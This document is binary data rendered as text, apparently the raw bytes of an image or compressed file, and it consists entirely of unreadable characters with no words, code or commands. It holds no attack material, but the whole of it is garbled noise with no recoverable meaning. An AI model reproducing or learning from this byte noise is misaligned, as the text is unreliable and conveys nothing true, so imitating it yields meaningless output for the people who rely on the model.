�\��s�N5�?� �������	7	 ��O��?�|�=5f϶�gh�?Et/i��w�/�"�M���`{b��|��)�5OJ��I���Z�U36�6�D� ^q�)��z 8���Ԩ�+�:]�M�r%��N(|�ќ*1N�O@��k�C'9늛��|����n<)*<{��pMk{��O*n���-_N��F �!?�e���=��W��R�I�>B�ғ�3=�J����=+_qB�p�nC�[�q3�# ��Cw4���2<� ��w ��#�EO��.X�y7ŋĶ�n���U�N@���]�Vm�#������~>��Q��K�d�G�&�� *�i��Q��w(��G����Xg$�j�<��V���H*�{�V3����5&�����{�J8<z�_v�h�'�����}�G�Yxn�W���n#YD�pA2��!?��GJ�R|͝5��c���D����B�0X���� �N{��{��ЫIǓ����9N�A�k{h���2�gE�U�+&�Co`��J꺋�g-ISZI״�~�����7\�e�.������j�t�(A�k��`�����]�p��l$��dӷ����o�M|4�^������WĖ�����Hn�x�r�V �����s��*�p���{�n���9Ǹ,�F�g�%���2��I�E�J+��6]����'鞵�� $��gJQi��g^p�R2�$�῵ޒ�� �oċ���a	d��f�5�9F�8#���'7�;�P�5�OAӼ#��uz<4�!�~����ȭ�ҝLC��͈�'3?@�c߂_����k^ �I�/]�o�L�W`���ܟj�<_�R�2�џ�c�*1��l�l|��|7��v1"�P'�^9��rR�֩4�c��!Ư2Z���A�x�{��WC��㍙"F�|��\��w-�I�H+��3���M۱��~��si� ���qږ@pNrH=������u�U���=�/���Ԕ��g�|���r?��-�� D7~[�$����g����5?��=�?e�ݫRq�1� �)���Iͧ��w���<,���Z�\^Q����Ԛ]�n�\�� sY]�4�� �:���-*h\6$Ic�ǻz�\
RN�*�K�3jw�z����d�,!��ܚ�m3�T+�Ջ)ki4�������O<ִ�幌%R/މ,�W�b/k(g!
��mv�v&ud���6�$>lI .L�ۚ�g�jc�+���sl�i�g�� �D%OCZBs����nQ�9e�w?�!xz�a��佀�Q�pW��Z����2���u]����բۂ>���Q��	��S�b�-�q���gfr2�I�k�YS�Z#�U��W9�?�,��<7��@�_��[����H�$'���8��5��s�pQ�i)I���ſ�xw�?�4;�eI�|Kw��j����W���t"�E+�������;ֺ�ʂ�y�p֠�>w���t��鍧��z5-,�Dx���9� �}�� ��,���Z���[K���ɯ籠�fU�]�����`��N+�8���(�W��]l{G�?y5�����q�iS]�3���&b}CH�N���Nv2̧�5|��Z�I����_-E�1ȏrp���]���_U�O������+�3�N��
i{�,F��� ۵;�ܞk��۞�g;H#�
�?�`�հc���z�IM�|��hxSZ��� �'�p͜�o��h�M�]ZQ�9=f�dW@���ǂO� X
�O�S��Nm���"�\> 2���񮇪h�^d������,V�g�Ǜ
2`�
@�x�����%o�ٳ���j��Q�c���+��&}��ΫT𾛪i��j�)<�%Y�*F9Ra��50�$_�7Q�b��j~��5Ρoʷ����eQ���"��d����WH��)x�W���b����h��x�69PZ�)xb��U�.��-�������V>t�ۧ���oJɻ ���u.�:�Y���1��x����7y��(<�� �h��Ӳ��߅�/�2� ?�+36�Q<E{p�$
6�~uJ�Ե��0�Ƣ�!x[��3Ƕ}j���s¾8���I������8��V'��N
��yF�]�Ǐ�x��z������_Ms�q�rG�E~���������)V�:�����3	ߖ��?�:ݻ#+H���"�bF�x,s�c�q��v:p�W:?�^m�v\�G
���_%c�$w�LSj'e;��߳���ye�M_O�-?K�уL�hn]R�Z�3�.�ѿ���8�1��]ъi�Z2v:_��N_�����ͦx�L��F�����Y�nI0я��됥�̼�����Jg����ꏟ5� ��Ğ	�.<u�84(q����d'�D����H���Nk�h�)����+QIݣ��<#a���i���l�M�j�P����\�1�s�zps���-�|S��[m?�pj����.�#�U� m9�	�LV8��&�ϡTj(�ў��5����>1�KV��k}�i��.��1��}� `O�����9�ɸ��0��U0�՛��C���F��g�Ioww��LkZ��'��ƾ�!���B�I,�+o��-���� �A�e<���P��[�?T�;��*�%};�\���ua�z}'�7�8���Q����VDҹ�b}�1�k����*����OY|W��������x*�k�+nڞd`��ɯ��1�Z�8��^���X(Ќ-՛v�o�2������$��	�z��0X���>����a+y#����a�gjm����-�[w9��GJ�J�^��qN�[����"(�{�I/��0c�X�k�Uo$q����,G�X�Ѯ@��\�� *Ӛ�2v�1>6i�*��I�ϬN�K�R�nr�W��N�MF��EO2�������Xځes�y��$J�F96k��g�������V��_�O�ͧ~�?��k�	�ԭ%��mKK��b�6OL��ֽ\,}x;X��f��TPqN��O�)����E���_�ھ�w5��Ge��<a����K���#5�7����R�3���kMj�8����W��-� <M-��O ��y2�և�V�K�bUL������;�N�Eg��EQ��C�ֱj����w��e�/ңA,�e�� J[��	S��׆�[�$O�U�؟q�iZH�J�b�ϯ|k��ºe�T���]��p;W��37�8�~S�ɫW�r���~�����y�궩
��Ϋ�ڝI�9?����������=�d�I[d>ߴǎ<?�O�#�7��3pf��_\��є���NJ�*j�m��qI�����
�<��8�]��GC���|_��@_ε�P\�d� J�� �)]H�c��K� ��]q��$���m[H��A�i��8Y�<��R�(�PsҾ�k����_e����W��� kC�x�� keh�%�E E�M�S#�X�#����;2��л<�z�v�C翏�o�4�9�j�+0*������E}.���?Y�h�� ���g�{�"���yIR0�B'_��z8(�Unp�����0����Pf��Hf�n5��Zm#˦���*�ݛ)#p�0�I9�qN{)�ngk���j�|�yQ�5���N�[3�Q��4c&C�O�*�'s�e_��|/�����w�#�5�����.�Ŏ���iy}GKt~����8��/��5;K�x�Y_##�?�|\��&��T�pL�u${^6�#��s��ĉ�y�<������Ķ㡉��_[K�i�b�)��g�?�ר�}�gb��Pճ�B�W�ln�MK�S�������l�5�-���K�JO]������9��J���	6��Ǜ����&����-.[�F�wg47������Al���������*����{m}--F��1҅�0Js�OW�Im�)'�q�M�u%dyύuؚb�6�[��{T��4�c�� �(��x�%��F��Qw��[*����{{m@ߥzY>X�j��>y��	.]�~x����d�L`n}�Y���Q���[�y�2���*�*�k')IjtS����H�p�쉴��Fzv�h�`���E��g���(�1H$RGe#��Ŧ�s� �;R>�Oڂ����j�^i,o ��b �$EN�,��<�h�k˳Z���})��
-�YxR�HmE��k���J|��"5����=2�&�S�����Ӟ�S���Oh�*��|5%̾�<��A-Ҷ�|%PpQ�Ԝ�܏�7>�[�B�%FKU���nS?hꥡ�?|-o�Y�<Kk�	%�����Adv� ��0'�/��̠���*�5v|�6�����Is��v�`H�y���u���¶2c|tl6s�+�������Tl�pi&� ��c�E��VF�v�=NFs�Ҝ���
���%��v���åk��ڌ[J�k����W���#�x�`�|7����=�;�eS���wG�|���gwoey����å�h-`iZB�T�PGB;��3"���ҩ�����C7����U�+=.��p��5�/�uO����d^h�&��I23�#^>�N:W~W��ѩ7k+3�s�K�����a�
x��k�<�Gw3C�\��8'�ǽy�J���&����c3����ys�Msq�["�'�G̠��z�r�՘�rj�Ka�M`_i�^��Ĉ�ʪ�~|��ֵXk=�&�����x^�H��gp\�I��A�]PP���*�68��_E�t�W�i�Mp�\ۢ���u��N'�#�T�[G���F۟/jqI%�r��<�v�'ҿ�����Z\���
m���ba!$���EB#�?ֿE���4������ b��į^^��,��X��lnz�W�b�|� "���Ν��6��+)��%E������NQ�i|ψ���\�~�!�O��i┳�>i�K&��4�z�iC�Q�4x���k���X���_-�>w���;y�x�Ǐ�^�g���K�:���y#6���(� 0
�'�zW�f��Isa���}F]Ÿʒ嬓<�{]=o#TxYy�&�
���_%��|v�f���}U#��{���;��
c�
�I|K�?����WW���}�� t���VP��>�e�W�q�������[���귴�w%���>�]�O3H�A��k��U���-ɭ��.m_'c���w����O���P7�躤��^2m�F��|d��\v�}�qh�+{.Wm�OYć��I�?���t�tSJ1�*|6��λ��H���iݭn�8��h(���ju�:8);��r��.��������j��!
�4}���91��A��1��`El�{���U�3�>�1�0�v>&kt�?�ƻ�JZ(�W5��ҧ���P*���7^���zN4��K���I՛��x�ś��|E��MītPN$��F~��a�ˆ����;]��X��u���lf��yH��=v��Z���}�����(�B�:t�Qb�C�x�î2�9�Y�'vpӳ���z��Qԅ`�G_��+����<�ϖi�x����RwDJ��5�w^^d�V�8恘ȻKn��lu�F>�̴4>�5���̘��Oҹ�\֝��w?L��ߵu·k�Oj?��m$��h��� v�_7��f�>�.�JJG�ׅ�Yo��F�m�S+��W�R���T{��9�[_B�36�u��X�SJ�d��))��ˊ�nVI��Y7c�񇋬������s�J�������[�[�KY]3��j�E��][X��21FO\�u� �1��kk¸'%��Y�a��p����{~�rL)�u���6�����Uav��4��^ �G�4�mn�6no�.�A���ғ��<z�yP����|�R����]с�|yi���;�*m���Қ��J(9��?,�l�����+�� ei�yzj牙��.;g `=k��,p�f���s�w�q���Q氣y*&���v�Z�wl���F��oml��	n�y�)����؊�`�_*��Ǩ�Nj�#��+&�vFX�ĂA���� �?vW:��ZX��g�C� ��Nz��7)��M/�?�4x�X�I-ZU-������20	z�V8�.?áQ�s�o�g���o|_5����ܪۍ*h[�JK$h�
�`9=NO&�<M�g�NG���+���}u���'�B�T�<>�:D�1�����͂a�#�#��URp<��q^�S��e7{#���:3NTՏ�<]�V��޾��M ���e�X����w�%N��nr:��~���t3
J\�v>�����8k�KŰ�7�]����WB7��7��*H��FWs���IW�~T���G+�����o5[��$�/,�X��y� ��p3ߎh��VL�FQv:�_�O�/�~#��������Dm�
����9v��0ExY��A¢����S
��WC�_�	��aiߴ��ZYB��xb7�Ү���fLo�u�3��:c�~i�˫eu�^;3�*f\|!(�.��tψn����y*��]����0{W�Ƨ$�Y��C�+�2~5�K�@�o��"�R[���p0?S�5�*��Os��a*�6S�>'K{�i�#��Ys�$ �8����m��A;��}n��Z��b�A��@����ڞeX��k����+�$��H�7��D
O�ON���_R��Q�97��F|תYʖP�}��T��9W�0�m����+r��ۭ<� ڋ\�>N�f�=�?�~����8߫��f1N�^W</���k�4����(]�h�e\��=� *��l�ZH��.l#g�?�h6��9��4� 1�خ�P���C�u\\�;��G��=��qM#>u�g�އ<J�����&x���y���{�r�8���4��-��7D�<�2�b �qf�Z+�՗�:��/�o�e���_�G��y�p�=C� Vk�cN������(8+�}�<�t�pc'����Ve�;y�9�'dy�gd���[RT��S3F@�kz|�1_��X�Cpz#�r��-�����J������O�=�o��� �$$����ʥ|Q��K��ϟ��dv&�\e��O�$ס9�F����� ٟ���:���	d���Q�F8��J���u8��x�s��6�ސ����lܶ&�7�kz��G��{��8�K��;hK�2��b	��N����b��{4z8�J�GC㘴�#���t��w����Y�7�LS���JI>���sF3Qg��I�nxlbO�c�b���kcokm�Xɷ� ���J��t-��)T�6y_�����b�8�Ra^9_��ǃ�5�ei�s�ǻ��C�X����a<�h��u�}kѫ9�QI���vs����a$<x��+�����I��EmE��$�xw���+e���RP���!;؋��=GqVN�ׂc��Qk�yq-���;�Ǧ?��6mC�>��P���+���m�--��$oB:��'�כ?�>S�^�>���� n[/E��ap�z��	q�vܹ���^=zr���`�m&}�����Y���r
>A>��IY���~'k��t���Œ�2��p���~���{�P�r�͟|f����{�A�6���c�� [rFs�|3�=�[M+��`p9lp�J���c^�	�����x�W��fa/�/|�$p�vc�_J��r;#׎N
����q:_��O]�&����%˩x�C���S]2�z�����҂q��l�1�Km*��1�kk.-��[A^0خ:��{#�~%W���'�|_������Z��Si3�n���?���9s�B��Ԍ�T������� ��ֽ��&��x9�=&��� �������s��x9 �u�tj$�ϕ�)�JWљq�"?����W'�*Rrw��T�(G�Z�{��ʒN�(<Tƛl�Q�^%I.����|�k{��+EM$Bm;����uT d��s��E7�-OC9��Kuuq%�{Y{�h�EpT�}{���X���7�2 ԅ��¶�s�w-�/|1�^�sD��U�QN���o�^�6�|
��"�� uQ���=�^N6����=lg
�7��y��ڕ�ûo��R��Wy�C����l=?g+��WV2��l���?�,��E��/%�@S"�>�!�u�A�+|&i��b+�x���"����>0|������������+�%e���[؀�)�����t!���<�	�ҟ�.��b�N�mQ�~-�|`X�;�6�^�-9W\�!|��n�-�_Q���I>狈�"����^Ԯ���>M.�1�o�����rx;�n�n5���<��+�R��_���4� �-�ݎ���n,沸*�y�G�<W���S�NKs�RQ����� ���>~�VSh~����go$�Ƈ���1���M���O�'��� �2�v%��g��O��)��>���~h��'��eԜ-��
<��8��b������:��9z	��_�P����:m����.W�3�S��3Y93��<1�,��/���"s��Vx��^A�֮����J���h�� jj�g��k��I>�O���W��珡��eBrV�ꏥ�觚|���� l�w%���lg�9�u���g��o���.��Dx�홈��rq���q����_�:k���ſm7�p?�J�7O�����_O����B�C'!�1+�� �p+�1
�UϜ��0.Kf~�h�-�F��++X��?&R�:�5�Fj2Rg��b��7n�#�����rQgI�U����5�,Z���:Q_
9���46���,�.H^)�������^5#g����x>��e��NJ��@i�̈́<�׈�ZǼ�ŭ��~$��~�⑮�Amf���I�Ux���"�Lvg���[�#T����>� ��~�_,f���|:���o��4��=Ƽ�C�5�=h�����]��~)G�����-]}GJ֯����ee�*�O�@ ��Z��-,�<��9*I���2����yd�����@k;v � g2%px�S�8f���z���Ϻ� ������6��W�j���b�:�%��� �Gf�g�*���� ��q&65�J��MB\�sW�
G�X�|Q�|8����E��͘��p
�(�F��V5B��u'0��"��<A>�D��X�}���_o�����o�|����/=��0֝{D�j'6��Cie����$���y��(�q�n�%�#�1�+ޭ��0[�=ң&Ϝ<c�Ϫk-t�����Y��?��_K���5t|�f�=|4�;��̌y�A b��&M8J;����s)* ,�0s�~�Ѫ0���jL̻le�`m�F�??Һ��G�&��"ѤWʫ�逮8��J���GC�׳]\4���`  ��l� ��%I9+���gͮǿ�)���íc���$!C�v��Q��W�S�rm�q�	������o���	��w6���#x⪕�^]�Q�� �� 
�<1o�/�sY�ŃS�A6G���}�b�N>�G����Izx7ƚ����+ئ��8x��:W��c��I��ڷ�k]B��S�wMcp��0����UF��zx<���[�8��Ϟ7ԥ�|R�!�<��=z���=E����D�n� f;-:��z�Էs.Hi��� �q�ԷQ�X����f�fG���cxa�h�N����ug	����`'�̟��)����A61�#��}�z}�J�r����t�6�!��駫>+�&�;dy��fw$�'�'���菕�J���V�D�.��˕BX���浥�Dȯ/����16s�O9���]��RІ��R�RHc�;	s�z�odV�N�ނ�(���^Ky㸃�#�����qXե�i	����#���4���m��|c�O8?�y5Z�&�z��Qhb��K���]*Kr�2���q���Mjʳ:/�z>�s�++k&b�X�d���==qɮ\G,���oh�~������A�Eᗒ]CSx�vC(L�H��v�E��R�o���:�G�>�w�xO��S̲�$G�f��:�x�ev�w6�c����=��v�#�;�)���+�[�H<sϥr�N5�M���Q�'�|� �`|&��is�x����y���Kct��K�y���<dc��q_C��&;gQsD�3��|��g�� � ��� �O�������֭��q$���<���yG|j�1%�H&���8cV|��*�]|-���OxT����fMSIX�=��m« a�X:���m�+����]�Ǘ���&��׎�O��M���sZ��xi��Oԧ]�m 9;��Z��*˓�s^.?]7NK�uЫ(������%�si_��콥�N��PMAm�S�C!+c��z�R��V�5��;S �g�e�c�����h� m併�N�{ȩ�Q�J��:��.5�'�OZTZM�n��/ P�O�=� J�4ևQR�1>4x�]o����un���@�=��8֫���U�Wy�k���ɲ�$���ֿ/�ď���~}~ْ��>$\��I$Ub:l��_���������/z�����W>%���E��HHk	�I *a����+��Մq
7��q�/m�?me����o�>G�����$|T�L}�vo�iq˪Lw����a^�Z��oR�<+m��*������n,�J$f$�r>�(I�����g����V��k��G͜��u�S��^Z�Q�q����X�>��� a���W��Y��^����i֭�Ps��r���C�5�uLn2��Q����g�^���x[�w����t[Z�T��1c�����J��4�hz�]V�۱��� 0ѭ���>-��t����{��;uh�E<3�p���`����ή-���:Nw��|#�=l��W�+�.������\\_ʊ�b27̼1
E�0W�R0�H鋺?Q� d���H�%�^�ia,�m��߽�f�U<�F^E�$��U\-~a�b��S��Ml|a�Ck��\����)�\bu�E����?3�hs_S��T��tl��:�<���7�Z��ך�v�&�u9������6�D�����c-\��<�Ú:.�	�@X[|���𢘛S��o�ml�,e^T<��G�����'��K]�#/c�I�Y�m�C�y,$#� Kg,��q_]JiRN��Z�D�M���\*G!;�S������n��Ƽ�)�rF�r8ɮ�t䝤�̫؄����{s�ޔ��p�E+����� 	 ƴ��j�:.5�]����L����������kך�� `�>�J���Lw�
�=�V���ض����+�����lt#�+�Q��w�p>��X�0j��w��R瓎�AZBjQ�|������(~̚�zE���hq0i4��"Ku�H��	�1XU�*��GUd�K�>����_�-ƶZo���� y�f��	���X�� &���*a�W=�5�]s-s����u�E�ǯZ�v�ҩ�J�<s���m�D��U�u�U&���rO�ZF�FѲ�g{�~�_�?�/�υ�gχ:������U�0�#�H�.y�� �5�i�R��x�Vpj��ϕ������n�.��^����Ww�RH���B�I5�G;�B*<��#�'�b���-M�o�&��"�4��[���NV���a%+��4�I^k�0�M� ���nm]4�}-�.�-r돯�j�`֦Urd�I�O>�?��?���h�iv�M�����lWts�v�<��Y�5���֥�~��$���-]���1��� |���m���EL�2Z�w�������Bi23j_�Q�.�+.>�\s<߻3�Y~.����Z��?~ i���� _�
���']�\�N���a��2�E7g/�n��+��so7��O���a�A�QV�
��E��biN�-���x3��;�BE-#``X3d����+Ư�7=�V�R:�z��xE�R����WF.ʹ�r;!�s\�͹�F0��>���>"������S��m��"��\g� |�c#���_ݵ��E��>��� �d��4^���iiu�G�����>L��Ǔ�+)ju�/x��Ὦ����ze�*CϔB����O5�0�����J��ѝ���d�q�z�?�D�Ҷ��'m�;< �o8け��Ȭ�&���8���/����'��w�����:��e�R{��*��I��X�e�fs����+M#�ߍ� �Aτ� y�A�7�U�������};�#�6��8�#@?�אkգ�X�;V�'�[$�%�KFx�߄���������I|���׈�Zk~"�w^i�V@������c$�8O��S��0Y�����e����Ͷ��~�i�	t�ia{�_�V��R��N�=���VDbNT��}��!A�4�U�[Z����|m5���F��1�����sWN�Hng*�{��O�G�,e�."&[�
G&Y~N�q_���b�ϱ��6^���v��Zd�i8鞢�.����~��TQ���c\-��>+_�P�>����l$s�W�Y$y�D����^>�w��E�����~څ�qk��A������u��{5��+�=��.��=�j���E�Z�t!�A�=�'��N�G�4��oƶ6���mom[ؕ6F\�'�����E_M��x�Y��-H�,n�U�s������I�=�|]Zܬ����2�Y���ʭHS�=��}m��zv�[�ϖ�.�1�V��o)�z��խ$�^��"ػK5�D�2��=���ھ7��Z��>��S(�(w??��/��S}��C�-�uy�Gܷ�|�b;A=	�5�m6��7�'zX�����~x�����_�hq���[[yl�E�M������Ѱ<J��i��ɯ78�R�a�{�=���?�K�+���E��1v��ee�H�U@Pǖٓ_�]�qZ�z�"��-���_.��Y�E��I��[[�bZIp�d�sѥ| <�E���o�ьY�I)ϙ�'�Pj?�/�>�C&�ms|�����1�ɗ
X�@#q�S��ù>�����$�����5��g��M�C��v��I��v��b|Ï�W���0����3jʣQ]�<���-�X�V� �dᘜ�ƾ��,�<4��W����⹸d�m�u=j��jX�:�20�����r�eN2&T� ev��c��UP����z�a{�t`\�H�����b��'en�4Rr7���yj�A��._w +�	�]�B�/u.�MJn%X�Bq��~�ל� yW�ֶ��𮦞!�W��Q<��t/��1���v��:t�f��Ϋ�OW�>�N��)ZkYn
KC��8�J�G׊�kch|/sӧ�Jj���w�=|eԁk��o�$P#��6�Қǧ'c�d�-=ɴ�7W"o�'^��yo��N��� q�\uq���Z��4�h}-��_�-F�����N��&��%��Іr���+���ҒJ��{h�Ưk���2|�e_�AE؜�ՙ��xj�\����8��Oq��+Dش�ƚ	XaUS����ڋ��Rib�u���X#�5)#k;�m����=�X� ��-ݢy��ן�+�?���?*�Ժ"��M\ʛ�>�픳N;��4rslk�N�!?��$�l2�6�'�rW)ɲ���~��\�\�s�K����ѳ'��5�'��/躢� �GE�� �:�J�b�����K=\Q�럲���@W�_����#�m�<��g�u��V����s<~�.�1��4� ����,��CF��$м_{ߠ��G��:��B�[N�tct?�&g쑢\Gw�x��vrDG��ޥ��8x�N�_Z�_��Rgs��)�>�'ï�7�{�x��FB_�����*�R6)ӔtH�o	X]�"�ⶕu���g4g��j�2Jɜ�����J��v�x�H�@�@K{�kuU=Jw�&�uy�7����� }�h$zdg� �W�O��Y�;:}����y�ީ-Y�P����ZFŵ��$�`��-v��Q�4���.�Iuj�헖{\bU�@e#�#��c,4��R|ۅ�h�5�zf�,� �H�+)8��Q�ب�V�ԧ��+j�,e���^p�^91�N�?V����r�Oi��ڪ���|��t8���-lvS�omO��%%�n���%[�x�ԣ��p�A>��ML5Z:��Ŵ�ˏ�Fݡ����̚� �?2��+�:->=ޕYvW=S�	����W��XK>]�Y�<��a�����Vm����e'�sn��=Wþ ����6�&�T��� >��ƺ�^T��|i�x��s�����D���$$�l�q�>��'J�Iū&���>�Y���N��n��uR�#�5H��MZ��S��'�k{}GP�Ҽ6�.�r^{�Uz������'6�ӇW���W���P�����7�iJ���vА1�b���V��1n.R����etZ�p�9�_��GS�×� �xd&�.�����Q�P�!L:�� s�w�q��2��[޹4s����q����K�.�J�E�[[xw��8���h�w6����)u��/��	�Y�^X�T��+}&Nym��DUU#�]O�o��v�<0�K�gsah�w��-����mئ��s��r�9��2�Z�B��Sfg����t� ��Zd�� i�(�	��'�r�N1�Eq�u�:���P��|��=+Ե;�i����%���~�?��R�w�_WV.�e���*tܙ石��Z�����ث	nd�Ӊ~	YO��/���
���.Jw<����6|��\��Gď����s{5�͐އ�yڿ�}��Xe���1qu�ߩFݵ�YΥy��e6,X
����~���o	�F�.��^)��N�KS.IC+���1Z��;��r�3��s�$����MwҚ}L*E�����G:�(��
�@5�]�*FMX����<���x�sZ����	��h����Ė�� 7��f<�#9�� 
欛�Ҵ���a'��]>�#/ڝ����#[�x�._�|ǧB��K~�߲���Y�޾�d�\=�v��8^��WŹ�}��>��Q�>�=`.�-Y�9k�x'ێ��v�=Ϙ�SQw;��m���8
�2�ӚJ-���hb�w>��h""i2qok_=0{��5;&\(J��c��t���o��+�ݽ��P�\��d�@�l�=�8�U&�t,�f����8Wf��[�2.�����Tj5�ó����G��x�?x���Y��kq2�`22�+zz�߻���l$�'oS�� ���?v�,>#i[����$��������#���i���߷'���p�"����Gr�}h�o�2�:�K�=����"*j�9 s����JTr�E�.�������;��y��A�)E���9�塪l�dʣ�P+8��tS����4ve�'>��*kSoj4�s����j�ڐ�>`2c�b�ԚF�ɻ���<!� O5�Jn�UO�ZS�3:M4�B��Q���<��B�t�f����j���!��K�/S���9�?u[�����ʱj�Ջ�K�FI$�޵7e+M]��?����K������2qw&t�5f���G�`Eîޣ�_��1�7!�ѩƆV�9c���j�ג���N(�~3�k�1тϵ9W�3�W��+��_R'���=����l��([O��������X�T����#J��牣 ItGD�7��O¢q�����s���X��tĖ4nS���zc�x��W���]ju�8�3�����?�(��][�^����[�#V�����r��ɜn���#ڰ��^
�RZ-�R�.8��{o�sB�����/�;v���l�~���$c�#�S]���Ϳ�[~�j�����_�m-���)��A�XJ�*҇>��s�$��-�[�"��`�Ƿ"�U�ФGs�F��2�&C���津8�܉�F�r��%ɥx�Y�����M���y~�u#]\���_Ot�e�VӶ�HU]ק
9�B�!a�Y��
t}����k:��3H��fms�_08�������0�6�Q=|������ �|1�~�~׼9G�j^�C���ua��p~�p��D���d�:�����<-�e��Ԫ��{!4�÷I&�ci�%�ݪK�q�O-X�9v��n21$�|&:��f}$=Ȩ�1��^=���b{�sq|��G
F���E���`���@�ץ���\�x֬�yG�]6o|��w���__Z�iV��{�ʴ����y���S^�q�&UC�ůgC��1�'.����V�4�"1�"tڪ�G{�2�Ͼk��|C�G"
�ǈ|�Y����,�Q���k[;'��#��F3��
=�j��ӧʙ��%U��KM� �y�׾���_Ӧ��;˘-���"�$,����$��ӊ�x��v3qq������K�?M�h��_ۋPm�X���|�:��j���H&�*�oS�5�;�����,d����8��F������'��$�o1���c � :ꏾ�cQ[�1t��J��͸���ҵ����%7b���&��5S��.���s��e)EՌ��$~�Z.�eo�}"�i"Ibv���EiʳI�o��B�g��~|0�Z�����B?��"���rzV1�9;GS�R�ܹ����~7ko��������-�Y�%82	*�#�XW���y4iF�e�=6ox�d߬N�,�@�}s�q�\��[C�8x�V�M��m�Ǐ� �� �kNoA�+��'�;���A�_��� <7�����M�_�q �i�;c$�������jТ�%�4qTk�M9%���ǎ�o�{ǁ�=�<A��I��z� �{��gnVz0P����� ����'�jK��o�nm��{k�=�$%B�c����9����������\[�����o��ǝ3���t� �UY'���^=�ݝ�ͩ�è'���j%8�R��w�M�ǚ��>����ʇ>t���=A�jӥV:�PU*�M�4�_�M� ���\�[��=b�g�$�	��pb2�'�;����.��� f� �,��\[�_�������=�6:������ׇ��+����{�aj��4gڞ ����j�׭o �A����dG�$��J�6ԓG�Nt���;;+���,˒9�Z�8��[v':VGˎO@(���aњ�  �yǵA�t���#\� $����#d���:r("X�=�)hsUI= � �x��h��k��F
����3�S�w���J} �,-������B	�\�+>��]�<g+ީ�5b��D<8�ۖ��]�49�Ӑ��#�Q�Oi�ݑ=��p�0�5�ކs��Ыq�tPH��nx�-쨣�\y84BR���E�|R�H�E��O���CM=�+/@Td�1�׭g&��?���m�E�5վ�B�e:n�j��F-��VH�1�g8�G�|�+-���'�����?��G<����h�~V�R9Ԣ���cn�Sӱ#��ԪCﮖ#6�S�\��>��,�[��*�PƑi���w�>�zc�W����8y����i׶:�ʭe.淋�pz�y�>��)Y��NŨ|�Vh�i��ʘP��n^v��T��O̧/q��i�=C�wבxfk�c$��&w'�+�	{X��)�n=�Q�ǿZ)��Q��&��T+�����f1�N1���l6MȽ�#�<�y��^o�k��=��X/���鍑n$� ���G	Y�ܧ�jVR�𧏼Mm�F���&���\jd�Xh�\�<ǦZ����]�C̃�|Ż��V����ԪTڽ�uOc�=OR>�/y�YjNچ�n�V�u��6�V�YG��$��t�:�%:����.�g��J�:��t�;�h��go�(�U�2~c��5��(,>�����H���luόz/��G�m�����@�9�c_�p�c�x�k|4�:2�}�j��TQ{���/��%���4��,t�*���N��	<�'�+��ۥf�7Y����W�!���m�,4ʋ����j��#���zx^[���{2�J �1'?.=*��ت҂Vh�O��2���������H�
���w��Nq�kԢ��N<��%�Y����$��k��D��i����Z.ksʝ��Q���I���t�0N�c��B-]��bۼj�2�q�=�x�1��>�ɬ|J��`@�]A��TV��F�d���g�?~7�����F��i�E�imN=���W����NE��<n"8<+�T~|x��O�|�����Z��B�ڮX���j��+�a��J6�O��/���ϸ� ��+)��������f7tf�� �G�q%�b��ǻ�ntqc������t�ѩ�� �־Jj1L�jO�I���O��
#����ٓ���zkXf�|Ae17�K2���=�G�}@���r|,��Y����U��(���k��?�$�¯��㶫�
�@��NҴ���S�-^L�B?}�cԌ���}���T��i�4�N���]����ou�C�z����ɐ,C Tp�|���>�ԉ�w���y���x_A��<ww6�4���ō�J>��>cm
���n��[ �S�Tp�џ;�)�iFt��c��#Ua,H����� ���Yn���\�qkT� iUCnd�����Y�N�!M *&ѹe,|�ҁ�is,xPbAVGzjN;��GI���ρz��_	>#jz�����Ğ��l�~"������|�iV�FW���g��� ���+�����(T��[��r� ���v���ҼLG��I���eN\���/��� )���9m|�L�Pf��bo�]�<���ꛅx�8�<�e۩���𘏅�B�3�oC�&eA�}A�\.N.�G��9+'Cj�쯓0��y� ���8��K��W�W��SG���S��:V�|� t��4�ŏO���`��拈s��o��8ɦ���*��1'>��j�14XJ2y'������)(ٶT����ܱ�vE���{��tP}-���C:dph��h��I� ����kntȾ��i�û3��r��@�p��PRz�&地�x�9G'�Y�rL��BMSP�����r	�ךͫ3b�~5x���忉<;�{�W-�_�z:0��{�RQ�k�0�O�Zk|.����^��Ɓ�[[� ���{K�o�"{�'*{���(U�1���O>F��/C`�Z-�QmFHמ=�7(^ĸI#�?�� �`�_3����ub�a�r�H� |Ek[�2��O�{����q
�� J�ĵ�	wDP�y�c��� ���4�.���1g�Io�����$vb������ p1]�p�Zt��w�aS���ݽM����x�F����úTv�WpJ�n�onP?�Pe3�'>�J��e�t�ҭ;��>��4=p~Ӿ	�ŝ��k���s)�q�C�����X��}k�%]���k��, ��X����a�B��^^!�'�� S
��93���-�_�J�!ɮ��9]&|���J�>}V��%x��X��pv[1�q����֩�ED��]ד�J��L�u���q�^�i^g9�l��`�� ~��Ӥ��d\�g*�m���ï����O\4z�Ÿ�ƣ;`(#�h����׷
���8y�9�5�[�xCL]7M�W(��S��s���oN��2]��>/dؼ�R����v:���#�7�81Z=O��_v<�Ԉ.�s��������+ۢ�G�b[�v8_�Huv�yn�'�"��2R��yU~#3W���MY�ۋ�;��Tm��D�L@�dUP�R #�#4�F:���)X�� ���K��dR͜��Mr���#�,��g�S��5�|[��xgU�~�H�@[���Ã^���i?i%E�������4�m��wL4���8 v��3�b<��<.if��� �6��l�5���l�f��Mӣ��<ҶI�~U�3>�S�$�z<:�HN}n~��i�0�liW�����AKF���^Zy��;�_�oď���
C���l����Ga�o4YK�E��r0�3+�Omǀk��p�2�SZ����r�Fm���N6^N������:�<��>i� �7�����&�ǝ��yi���囹���T�R��������ƌ ��b��?���g��j���6v�P���xDQ�N;�^+9_�֜ݜ������u�}$�Z_D$�7��HQ�A(yQ����ұ�n����%h|q�m�/|#ㄾ���߲h^'�p��e��{��9� ��?��{����S�^g��|=��^�'ۡ���#X����<-�K��Ӯ����@7E"�{�pA���
